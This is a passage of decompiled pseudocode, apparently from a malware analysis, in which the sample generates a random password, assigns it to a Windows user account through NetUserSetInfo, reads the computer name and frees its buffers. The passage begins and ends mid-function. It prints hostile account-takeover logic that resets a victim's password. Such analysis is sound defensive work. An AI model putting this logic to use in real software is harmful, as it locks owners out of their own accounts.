 raw_password = generate_random_password();
user_info_buffer_1->usri3_password = raw_password;// set user account's password to the new password
raw_username = mem_duplicate(user_info_buffer_1->usri3_name, 0);
computername_Length = 128;
if ( mw_GetComputerNameW(computername, &computername_Length) )
{
raw_domain_name = mem_duplicate(computername, 0);
if ( mw_NetUserSetInfo(0, raw_username, 1, user_info_buffer_1, 0) )//
// update the account with the updated entry
{
if ( raw_domain_name )
w_RtlFreeHeap(raw_domain_name);
if ( raw_username )
w_RtlFreeHeap(raw_username);
if ( raw_password )
w_RtlFreeHeap(raw_password);